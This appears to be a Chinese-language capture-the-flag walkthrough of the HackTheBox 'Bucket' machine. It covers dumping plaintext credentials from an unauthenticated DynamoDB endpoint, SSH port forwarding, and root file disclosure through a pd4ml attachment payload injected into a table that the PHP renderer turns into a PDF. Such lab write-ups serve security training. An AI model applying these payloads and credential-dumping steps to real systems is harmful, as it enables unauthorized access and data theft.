
tables 根据shell目录信息显示是dynamodb,可以查看table信息,得到一些用户名密码,其中Sysadm的密码就是上面得到的roy用户密码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 ➜ Bucket aws dynamodb list-tables --endpoint-url http://s3.bucket.htb/ --no-sign-request { "TableNames": [ "Image", "ImageTag", "users" ] } ➜ Bucket aws dynamodb scan --table-name users --endpoint-url http://s3.bucket.htb/ --no-sign-request { "Items": [ { "password": { "S": "Management@#1@#" }, "username": { "S": "Mgmt" } }, { "password": { "S": "Welcome123!" }, "username": { "S": "Cloudadm" } }, { "password": { "S": "n2vM-<_K_Q:.Aa2" }, "username": { "S": "Sysadm" } } ], "Count": 3, "ScannedCount": 3, "ConsumedCapacity": null } ➜ Bucket
user flag 直接ssh登录roy用户,得到user.txt:
提权信息 简单查看一些文件代码,可以知道本地开了8000端口是web service,4566是aws service:

并且根据代码,可以知道web会从aws获取数据渲染成pdf:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
if ($_SERVER["REQUEST_METHOD" ]==="POST" ) { if ($_POST["action" ]==="get_alerts" ) { date_default_timezone_set('America/New_York' ); $client = new DynamoDbClient([ 'profile' => 'default' , 'region' => 'us-east-1' , 'version' => 'latest' , 'endpoint' => 'http://localhost:4566' ]); $iterator = $client->getIterator('Scan' , array ( 'TableName' => 'alerts' , 'FilterExpression' => "title = :title" , 'ExpressionAttributeValues' => array (":title" =>array ("S" =>"Ransomware" )), )); foreach ($iterator as $item) { $name=rand(1 ,10000 ).'.html' ; file_put_contents('files/' .$name,$item["data" ]); } passthru("java -Xmx512m -Djava.awt.headless=true -cp pd4ml_demo.jar Pd4Cmd file:///var/www/bucket-app/files/$name 800 A4 -out files/result.pdf" ); } } else { ?>
那么我们可以考虑通过aws将root.txt写到dynamodb table里,然后通过web service渲染成pdf,从外部进行查看
8000 8000端口转发出去方便访问:
1 ssh -L 8000:localhost:8000 roy@10.10.10.212

提权 1 2 3 4 5 6 7 8 # 创建一个新dynamodb table /usr/bin/aws dynamodb create-table --table-name alerts --attribute-definitions AttributeName=title,AttributeType=S --key-schema AttributeName=title,KeyType=HASH --provisioned-throughput ReadCapacityUnits=10,WriteCapacityUnits=5 --endpoint-url http://127.0.0.1:4566 # 将root.txt作为附件写进去 /usr/bin/aws dynamodb put-item --table-name alerts --item '{"title": {"S": "Ransomware"}, "data": {"S": "<pd4ml:attachment description=\"attached.txt\" icon=\"PushPin\">file:///root/root.txt</pd4ml:attachment>"}}' --endpoint-url http://127.0.0.1:4566 # 触发渲染 curl -X POST -d "action=get_alerts" http://127.0.0.1:8000/ -v


files 渲染成的pdf在files目录下,pdf中附件txt就是root.txt:
root flag 直接查看pdf中的附件,得到root.txt:
参考资料
Last updated: 2021-04-25 10:30:38